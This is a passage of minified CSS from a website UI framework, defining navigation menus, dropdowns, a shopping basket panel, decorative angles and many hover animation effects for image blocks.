.u-main-nav__overlay{opacity:1;visibility:visible}.navbar-collapse.u-main-nav--overlay{position:fixed;top:0;height:100%;z-index:5;margin:0!important;width:21.42857rem;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.navbar-collapse.u-main-nav--overlay .navbar-nav{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0!important;margin-right:0!important}.navbar-collapse.u-main-nav--overlay .dropdown-menu{position:static;width:100%}.navbar-collapse.u-main-nav--overlay .u-main-nav__list-wrapper{margin-left:0;margin-right:0;padding:2.14286rem .71429rem;width:100%;height:100%}.navbar-collapse.u-main-nav--overlay .u-main-nav__list-wrapper .navbar-nav{padding:.71429rem}body.u-main-nav--push-left,body.u-main-nav--push-right{width:100%}body.u-main-nav--push-left .u-main-nav__push,body.u-main-nav--push-right .u-main-nav__push{overflow:hidden}body.u-main-nav--push-right .u-main-nav--push{right:-21.42857rem}body.u-main-nav--push-right .u-main-nav__overlay{right:100%}body.u-main-nav--push-right.u-main-nav--overlay-opened{margin-right:21.42857rem}body.u-main-nav--push-right.u-main-nav--overlay-opened .u-main-nav--push{right:0}body.u-main-nav--push-right.u-main-nav--overlay-opened .u-main-nav__overlay{opacity:1;visibility:visible}body.u-main-nav--push-left .u-main-nav--push{left:-21.42857rem}body.u-main-nav--push-left .u-main-nav__overlay{left:100%}body.u-main-nav--push-left.u-main-nav--overlay-opened{margin-left:21.42857rem}body.u-main-nav--push-left.u-main-nav--overlay-opened .u-main-nav--push{left:0}body.u-main-nav--push-left.u-main-nav--overlay-opened .u-main-nav__overlay{opacity:1;visibility:visible}.navbar-collapse.u-main-nav--push{position:fixed;top:0;height:100%;z-index:5;margin:0!important;width:21.42857rem;max-width:85%;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.navbar-collapse.u-main-nav--push .navbar-nav{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0!important;margin-right:0!important}.navbar-collapse.u-main-nav--push .dropdown-menu{position:static;width:100%}.navbar-collapse.u-main-nav--push .u-main-nav__list-wrapper{margin-left:0;margin-right:0;padding:2.14286rem .71429rem;width:100%;height:100%}.navbar-collapse.u-main-nav--push .u-main-nav__list-wrapper .navbar-nav{padding:.71429rem}.u-smart-nav{position:fixed;z-index:2;opacity:0;visibility:hidden;-webkit-transform:scale3d(0.2,0.2,0.2);transform:scale3d(0.2,0.2,0.2)}.u-smart-nav .navbar{position:absolute;width:21.42857rem;opacity:0;visibility:hidden}.u-smart-nav .navbar .dropdown{z-index:1}.u-smart-nav .navbar .dropdown-menu{position:relative;width:100%}.u-smart-nav .navbar li{-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-smart-nav .navbar li:nth-child(1){-webkit-transition-delay:60ms;-o-transition-delay:60ms;transition-delay:60ms}.u-smart-nav .navbar li:nth-child(2){-webkit-transition-delay:90ms;-o-transition-delay:90ms;transition-delay:90ms}.u-smart-nav .navbar li:nth-child(3){-webkit-transition-delay:120ms;-o-transition-delay:120ms;transition-delay:120ms}.u-smart-nav .navbar li:nth-child(4){-webkit-transition-delay:150ms;-o-transition-delay:150ms;transition-delay:150ms}.u-smart-nav .navbar li:nth-child(5){-webkit-transition-delay:180ms;-o-transition-delay:180ms;transition-delay:180ms}.u-smart-nav .navbar li:nth-child(6){-webkit-transition-delay:210ms;-o-transition-delay:210ms;transition-delay:210ms}.u-smart-nav .navbar li:nth-child(7){-webkit-transition-delay:240ms;-o-transition-delay:240ms;transition-delay:240ms}.u-smart-nav .navbar li:nth-child(8){-webkit-transition-delay:270ms;-o-transition-delay:270ms;transition-delay:270ms}.u-smart-nav .navbar li:nth-child(9){-webkit-transition-delay:300ms;-o-transition-delay:300ms;transition-delay:300ms}.u-smart-nav .navbar li:nth-child(10){-webkit-transition-delay:330ms;-o-transition-delay:330ms;transition-delay:330ms}.u-smart-nav .navbar li:nth-child(11){-webkit-transition-delay:360ms;-o-transition-delay:360ms;transition-delay:360ms}.u-smart-nav .navbar li:nth-child(12){-webkit-transition-delay:390ms;-o-transition-delay:390ms;transition-delay:390ms}.u-smart-nav .navbar li:nth-child(13){-webkit-transition-delay:420ms;-o-transition-delay:420ms;transition-delay:420ms}.u-smart-nav .navbar li:nth-child(14){-webkit-transition-delay:450ms;-o-transition-delay:450ms;transition-delay:450ms}.u-smart-nav .navbar li:nth-child(15){-webkit-transition-delay:480ms;-o-transition-delay:480ms;transition-delay:480ms}.u-smart-nav .navbar li:nth-child(16){-webkit-transition-delay:510ms;-o-transition-delay:510ms;transition-delay:510ms}.u-smart-nav .navbar li:nth-child(17){-webkit-transition-delay:540ms;-o-transition-delay:540ms;transition-delay:540ms}.u-smart-nav .navbar li:nth-child(18){-webkit-transition-delay:570ms;-o-transition-delay:570ms;transition-delay:570ms}.u-smart-nav .navbar li:nth-child(19){-webkit-transition-delay:600ms;-o-transition-delay:600ms;transition-delay:600ms}.u-smart-nav__toggler{position:relative;z-index:1}.u-smart-nav--opened .navbar{opacity:1;visibility:visible;-webkit-transform:scale3d(1,1,1)!important;transform:scale3d(1,1,1)!important}.u-smart-nav--opened .navbar li{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.u-smart-nav--shown{opacity:1;visibility:visible;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.u-smart-nav--bottom-right{right:.71429rem;bottom:.71429rem}.u-smart-nav--bottom-right .navbar{bottom:0;right:0;-webkit-transform:scale3d(0.1,0.1,0.1);transform:scale3d(0.1,0.1,0.1);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;padding-right:5.71429rem}.u-smart-nav--bottom-left{left:.71429rem;bottom:.71429rem}.u-smart-nav--bottom-left .navbar{text-align:right;bottom:0;left:0;-webkit-transform:scale3d(0.1,0.1,0.1);transform:scale3d(0.1,0.1,0.1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;padding-left:5.71429rem}.u-smart-nav--top-left{left:.71429rem;top:.71429rem}.u-smart-nav--top-left .navbar{text-align:right;top:0;left:0;-webkit-transform:scale3d(0.1,0.1,0.1);transform:scale3d(0.1,0.1,0.1);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;padding-left:5.71429rem}.u-smart-nav--top-right{right:.71429rem;top:.71429rem}.u-smart-nav--top-right .navbar{top:0;right:0;-webkit-transform:scale3d(0.1,0.1,0.1);transform:scale3d(0.1,0.1,0.1);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;padding-right:5.71429rem}.u-secondary-navigation{z-index:3}.u-secondary-navigation .active a{color:#111}@media all and (min-width: 992px){.u-sidebar-navigation{position:fixed;top:0;left:-21.42857rem;width:300px}}.u-sidebar-navigation-inner{background-color:#1c2434;color:#fff;padding:20px 0}.u-sidebar-navigation__search-input{border-radius:3px;border:none}.u-sidebar-navigation .nav-link{color:#fff;padding:.5rem 1.42857rem}.u-sidebar-navigation .nav-link:hover{background-color:rgba(255,255,255,0.15)}.u-sidebar-navigation .nav-link.active{background-color:rgba(255,255,255,0.1)}.u-sidebar-navigation__toggler{position:fixed;top:120px;left:0;width:53px;height:53px;background-color:#1c2434;color:#fff;border-radius:0 3px 3px 0;font-size:22px;z-index:2}.u-sidebar-navigation__toggler:hover,.u-sidebar-navigation__toggler:focus{color:#fff}.u-sidebar-navigation__closer{position:absolute;top:22px;right:15px;width:25px;height:25px;padding:0;color:#fff;background-color:transparent;z-index:3}.u-sidebar-navigation__closer:hover,.u-sidebar-navigation__closer:focus{color:#fff}@media all and (max-width: 992px){.u-sidebar-navigation-list{display:block;-webkit-columns:4;columns:4}.u-sidebar-navigation-list .dropdown-toggle{display:none}.u-sidebar-navigation-list .dropdown-menu{display:block;max-height:100%;margin:0;float:none;opacity:1}}@media all and (max-width: 768px){.u-sidebar-navigation-list{-webkit-columns:3;columns:3}}@media all and (max-width: 576px){.u-sidebar-navigation-list{-webkit-columns:1;columns:1}}.u-has-sidebar-navigation .u-header__overlay{display:none}.hamburger-inner::before,.hamburger-inner::after{background-color:inherit}[class*="u-main-nav-"] .dropdown-toggle::after{width:auto;height:auto;vertical-align:inherit;border:none}.u-main-nav__overlay{position:absolute;top:0;height:100%;width:2000%;opacity:0;visibility:hidden}body.u-body--header-side-static-left .navbar [class*="u-main-nav-"] .dropdown-toggle::after,body.u-body--header-side-static-left .navbar [class*="u-main-nav-"] > .hs-has-sub-menu > a::after,body.u-body--header-side-static-left .navbar [class*="u-main-nav-"] > .hs-has-mega-menu > a::after{content:"\e900"}body.u-body--header-side-static-right .navbar [class*="u-main-nav-"] .dropdown-toggle::after,body.u-body--header-side-static-right .navbar [class*="u-main-nav-"] > .hs-has-sub-menu > a::after,body.u-body--header-side-static-right .navbar [class*="u-main-nav-"] > .hs-has-mega-menu > a::after{content:"\e901"}@media (max-width: 992px){.u-nav-mobile-scroll{overflow-y:auto}}.u-basket{position:relative;z-index:1}.u-basket__bar{position:absolute;right:0;top:100%;text-align:left;width:21.42857rem;background-color:#fff;-webkit-box-shadow:0 5px 5px 0 rgba(90,90,90,0.075);box-shadow:0 5px 5px 0 rgba(90,90,90,0.075)}.u-basket__product{position:relative;z-index:1;overflow:hidden;padding:.71429rem;border-bottom:solid 1px #eee}.u-basket__product-img{width:7.14286rem}.u-basket__product-img img{width:100%}.u-basket__product-remove{position:absolute;top:1.42857rem;right:1.42857rem;padding:0;margin:0;font-size:1.5rem;font-family:inherit;font-weight:700;color:#000;border:none;background-color:transparent;cursor:pointer;opacity:.2}.u-basket__product-remove:hover,.u-basket__product-remove:focus{opacity:1}[class*="u-dropdown--"] [class*="u-dropdown--"]{left:100%;top:0}[class*="u-dropdown--"] [class*="u-dropdown--"].u-dropdown--reverse-x{left:auto;right:100%}.u-dropdown--simple.u-dropdown--reverse-y,.u-dropdown--jquery-slide.u-dropdown--reverse-y,.u-dropdown--css-animation.u-dropdown--reverse-y{top:auto;bottom:100%;margin-top:0!important;margin-bottom:1.42857rem}.u-dropdown--simple.u-dropdown--hidden{display:none}.u-dropdown--css-animation{-webkit-animation-duration:1s;animation-duration:1s}.u-dropdown--css-animation.u-dropdown--hidden{opacity:0;visibility:hidden}.u-dropdown--jquery-slide.u-dropdown--hidden{opacity:0;visibility:hidden}.u-dropdown--hidden:not(.hs-sub-menu-opened) *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.u-dropdown--hidden:not(.hs-sub-menu-opened) ::before,.u-dropdown--hidden:not(.hs-sub-menu-opened) ::after{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.u-compressed-form{display:inline-block;overflow:hidden;width:20rem;-webkit-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.u-compressed-form--hidden{width:5.71429rem}.u-compressed-form .input-group{display:block;float:right}.u-dropcap,.u-dropcap-underline,.u-dropcap-bg,.u-dropcap-bordered{float:left;font-size:3.57rem;line-height:1}.u-dropcap-underline{padding-bottom:.35714rem;border-bottom:2px solid}.u-dropcap-bg{width:5rem;height:5rem;margin-top:.35714rem;text-align:center;line-height:4.78rem}.u-dropcap-bordered{width:5rem;height:5rem;margin-top:.35714rem;text-align:center;line-height:4.35rem;border:3px solid}.u-angle-v1--top-left--bg-light,.u-angle-v1--top-right--bg-light,.u-angle-v1--bottom-left--bg-light,.u-angle-v1--bottom-right--bg-light,.u-angle-v1--top-left--bg-dark,.u-angle-v1--top-right--bg-dark,.u-angle-v1--bottom-left--bg-dark,.u-angle-v1--bottom-right--bg-dark,.u-angle-v2--top-left--bg-light,.u-angle-v2--top-right--bg-light,.u-angle-v2--bottom-left--bg-light,.u-angle-v2--bottom-right--bg-light,.u-angle-v2--top-left--bg-dark,.u-angle-v2--top-right--bg-dark,.u-angle-v2--bottom-left--bg-dark,.u-angle-v2--bottom-right--bg-dark{position:relative;overflow:hidden}.u-angle-v1--top-left--bg-light::after{content:"";position:absolute;top:-10px;left:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1)}.u-angle-v1--top-right--bg-light::after{content:"";position:absolute;top:-10px;right:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1)}.u-angle-v1--bottom-left--bg-light::after{content:"";position:absolute;bottom:-10px;left:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1)}.u-angle-v1--bottom-right--bg-light::after{content:"";position:absolute;bottom:-10px;right:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1)}.u-angle-v1--top-left--bg-dark::after{content:"";position:absolute;top:-10px;left:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1)}.u-angle-v1--top-right--bg-dark::after{content:"";position:absolute;top:-10px;right:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1)}.u-angle-v1--bottom-left--bg-dark::after{content:"";position:absolute;bottom:-10px;left:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1)}.u-angle-v1--bottom-right--bg-dark::after{content:"";position:absolute;bottom:-10px;right:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1)}.u-angle-v2--top-left--bg-light::after{content:"";position:absolute;top:-10px;left:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1);border-radius:50%}.u-angle-v2--top-right--bg-light::after{content:"";position:absolute;top:-10px;right:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1);border-radius:50%}.u-angle-v2--bottom-left--bg-light::after{content:"";position:absolute;bottom:-10px;left:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1);border-radius:50%}.u-angle-v2--bottom-right--bg-light::after{content:"";position:absolute;bottom:-10px;right:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(255,255,255,0.1);border-radius:50%}.u-angle-v2--top-left--bg-dark::after{content:"";position:absolute;top:-10px;left:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1);border-radius:50%}.u-angle-v2--top-right--bg-dark::after{content:"";position:absolute;top:-10px;right:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1);border-radius:50%}.u-angle-v2--bottom-left--bg-dark::after{content:"";position:absolute;bottom:-10px;left:-100px;-webkit-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1);border-radius:50%}.u-angle-v2--bottom-right--bg-dark::after{content:"";position:absolute;bottom:-10px;right:-100px;-webkit-transform:rotate(-55deg);-ms-transform:rotate(-55deg);transform:rotate(-55deg);width:250px;height:120px;background-color:rgba(0,0,0,0.1);border-radius:50%}[class*="u-block-hover"]{position:relative;max-width:100%;margin:0;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}[class*="u-block-hover"],[class*="u-block-hover"]::before,[class*="u-block-hover"]::after{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-block-hover--uncroped{overflow:visible}.u-block-hover--uncroped:hover{z-index:2}.u-block-hover__img{max-width:100%;vertical-align:top}.u-block-hover__block{min-height:100%}[class*="u-block-hover__additional"]{position:absolute;top:0;bottom:0;left:0;right:0}[class*="u-block-hover__additional--v1"]{position:absolute;top:0;bottom:0;left:0;right:0;margin:15px;opacity:0}.u-block-hover:hover .u-block-hover__additional--v1{opacity:1}.u-block-hover--shadow:hover,.u-block-hover--shadow:hover .u-block-hover__additional-shadow{-webkit-box-shadow:0 0 10px #777;box-shadow:0 0 10px #777}.u-block-hover--shadow-v2:hover,.u-block-hover--shadow-v2:hover .u-block-hover__additional-shadow{-webkit-box-shadow:0 0 15px #ddd;box-shadow:0 0 15px #ddd}.u-block-hover--shadow-v3:hover,.u-block-hover--shadow-v3:hover .u-block-hover__additional-shadow{-webkit-box-shadow:0 0 3px #ddd;box-shadow:0 0 3px #ddd}.u-block-hover--scale:hover,.u-block-hover--scale-img:hover .u-block-hover__img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.u-block-hover__additional-scale{z-index:-1;max-width:initial}.u-block-hover:hover .u-block-hover__additional-scale{top:-20px;right:-20px;bottom:-20px;left:-20px}.u-block-hover--scale-down:hover,.u-block-hover--scale-down-img:hover .u-block-hover__img{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}.u-block-hover__additional-scale-down{z-index:-1;max-width:initial}.u-block-hover:hover .u-block-hover__additional-scale-down{top:20px;right:20px;bottom:20px;left:20px}.u-block-hover__main--zoom-v1,.u-block-hover__main--zoom-v2{-webkit-transform:scale(1.01)}.u-block-hover:hover .u-block-hover__main--zoom-v1{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.u-block-hover:hover .u-block-hover__main--zoom-v2{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.u-block-hover [class*="icon-"]{padding:1px}.u-block-hover__main--grayscale{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%)}.u-block-hover:hover .u-block-hover__main--grayscale{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%)}.u-block-hover__main--white{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.u-block-hover__additional--blur{opacity:0}.u-block-hover:hover .u-block-hover__additional--blur{opacity:1;-webkit-transition-delay:.11s;-o-transition-delay:.11s;transition-delay:.11s}.u-block-hover:hover .u-block-hover__main--blur{-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);opacity:0}[class*="u-block-hover-image-overlay"]::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;-webkit-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.u-block-hover:hover .u-block-hover-image-overlay::after{opacity:1}.u-block-hover__additional--fade{opacity:0}.u-block-hover:hover .u-block-hover__additional--fade{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.u-block-hover__additional--fade-up{-webkit-transform:translate(0,15%);-ms-transform:translate(0,15%);transform:translate(0,15%)}.u-block-hover__additional--fade-down{-webkit-transform:translate(0,-15%);-ms-transform:translate(0,-15%);transform:translate(0,-15%)}.u-block-hover__additional--fade-left{-webkit-transform:translate(-15%,0);-ms-transform:translate(-15%,0);transform:translate(-15%,0)}.u-block-hover__additional--fade-right{-webkit-transform:translate(15%,0);-ms-transform:translate(15%,0);transform:translate(15%,0)}.u-block-hover:hover [class*="u-block-hover__additional--push"]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.u-block-hover:hover .u-block-hover__main--push-up{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.u-block-hover__additional--push-up{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.u-block-hover:hover .u-block-hover__main--push-down{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.u-block-hover__additional--push-down{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.u-block-hover:hover .u-block-hover__main--push-left{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-block-hover__additional--push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-block-hover:hover .u-block-hover__main--push-right{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-block-hover__additional--push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-block-hover:hover [class*="u-block-hover__additional--slide"],.u-block-hover:hover [class*="u-block-hover__additional--partially-slide"]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.u-block-hover__additional--slide-up{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.u-block-hover__additional--slide-down{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.u-block-hover__additional--slide-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-block-hover__additional--slide-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.u-block-hover__additional--slide-bottom-right{-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.u-block-hover__additional--slide-bottom-left{-webkit-transform:translate(100%,-100%);-ms-transform:translate(100%,-100%);transform:translate(100%,-100%)}.u-block-hover__additional--slide-top-right{-webkit-transform:translate(-100%,100%);-ms-transform:translate(-100%,100%);transform:translate(-100%,100%)}.u-block-hover__additional--slide-top-left{-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%)}.u-block-hover__additional--partially-slide-up{top:auto;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);overflow:visible}.u-block-hover__additional--partially-slide-up .u-block-hover__visible{position:absolute;bottom:100%;margin-bottom:-1px;left:0;right:0;padding-left:inherit;padding-right:inherit;background:inherit}.u-block-hover__additional--partially-slide-down{bottom:auto;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);overflow:visible}.u-block-hover__additional--partially-slide-down .u-block-hover__visible{position:absolute;top:100%;margin-top:-1px;left:0;right:0;padding-left:inherit;padding-right:inherit;background:inherit}.u-block-hover--cot{-webkit-perspective:50em;perspective:50em}[class*="u-block-hover__additional--cot"]{opacity:0;z-index:1}.u-block-hover--cot:hover [class*="u-block-hover__main--cot"]{opacity:0}.u-block-hover--cot:hover [class*="u-block-hover__additional--cot"]{opacity:1;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}.u-block-hover__main--cot-up{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.u-block-hover__additional--cot-up{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.u-block-hover--cot:hover .u-block-hover__main--cot-up{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.u-block-hover--cot:hover .u-block-hover__additional--cot-up{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.u-block-hover__main--cot-down{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.u-block-hover__additional--cot-down{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% -50%;-ms-transform-origin:50% -50%;transform-origin:50% -50%}.u-block-hover--cot:hover .u-block-hover__main--cot-down{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}.u-block-hover--cot:hover .u-block-hover__additional--cot-down{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.u-block-hover__main--cot-left{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.u-block-hover__additional--cot-left{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.u-block-hover--cot:hover .u-block-hover__main--cot-left{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.u-block-hover--cot:hover .u-block-hover__additional--cot-left{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.u-block-hover__main--cot-right{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.u-block-hover__additional--cot-right{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.u-block-hover--cot:hover .u-block-hover__main--cot-right{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.u-block-hover--cot:hover .u-block-hover__additional--cot-right{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.u-block-hover--flip{-webkit-perspective:50em;perspective:50em}[class*="u-block-hover__main--flip"]{-webkit-backface-visibility:hidden;backface-visibility:hidden}[class*="u-block-hover__additional--flip"]{opacity:0}.u-block-hover--flip:hover [class*="u-block-hover__main--flip"]{opacity:0}.u-block-hover--flip:hover [class*="u-block-hover__additional--flip"]{opacity:1;-webkit-transition-delay:.14s;-o-transition-delay:.14s;transition-delay:.14s}.u-block-hover__additional--flip-horiz{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.u-block-hover--flip:hover .u-block-hover__main--flip-horiz{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.u-block-hover--flip:hover .u-block-hover__additional--flip-horiz{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.u-block-hover__additional--flip-vert{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.u-block-hover--flip:hover .u-block-hover__main--flip-vert{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.u-block-hover--flip:hover .u-block-hover__additional--flip-vert{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.u-block-hover__additional--flip-diag-1{-webkit-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg)}.u-block-hover--flip:hover .u-block-hover__main--flip-diag-1{-webkit-transform:rotate3d(-1,-1,0,100deg);transform:rotate3d(-1,-1,0,100deg)}.u-block-hover--flip:hover .u-block-hover__additional--flip-diag-1{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.u-block-hover__additional--flip-diag-2{-webkit-transform:rotate3d(1,-1,0,100deg);transform:rotate3d(1,-1,0,100deg)}.u-block-hover--flip:hover .u-block-hover__main--flip-diag-2{-webkit-transform:rotate3d(-1,1,0,100deg);transform:rotate3d(-1,1,0,100deg)}.u-block-hover--flip:hover .u-block-hover__additional--flip-diag-2{-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.u-block-hover--fold{-webkit-perspective:50em;perspective:50em}[class*="u-block-hover__main--fold"]{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}[class*="u-block-hover__additional--fold"]{z-index:1;opacity:0}.u-block-hover--fold:hover [class*="u-block-hover__main--fold"]{opacity:0}.u-block-hover--fold:hover [class*="u-block-hover__additional--fold"]{-webkit-transform:rotateX(0deg) translate3d(0,0,0) scale(1);transform:rotateX(0deg) translate3d(0,0,0) scale(1);opacity:1;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}.u-block-hover__main--fold-up{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.u-block-hover__additional--fold-up{-webkit-transform:rotateX(-90deg) translate3d(0,-50%,0) scale(0.6);transform:rotateX(-90deg) translate3d(0,-50%,0) scale(0.6);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.u-block-hover--fold:hover .u-block-hover__main--fold-up{-webkit-transform:rotateX(90deg) scale(0.6) translateY(50%);transform:rotateX(90deg) scale(0.6) translateY(50%)}.u-block-hover__main--fold-down{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.u-block-hover__additional--fold-down{-webkit-transform:rotateX(90deg) translate3d(0,50%,0) scale(0.6);transform:rotateX(90deg) translate3d(0,50%,0) scale(0.6);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.u-block-hover--fold:hover .u-block-hover__main--fold-down{-webkit-transform:rotateX(-90deg) scale(0.6) translateY(-50%);transform:rotateX(-90deg) scale(0.6) translateY(-50%)}.u-block-hover__main--fold-left{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.u-block-hover__additional--fold-left{-webkit-transform:rotateY(90deg) translate3d(-50%,0,0) scale(0.6);transform:rotateY(90deg) translate3d(-50%,0,0) scale(0.6);-webkit-transform-origin:100% 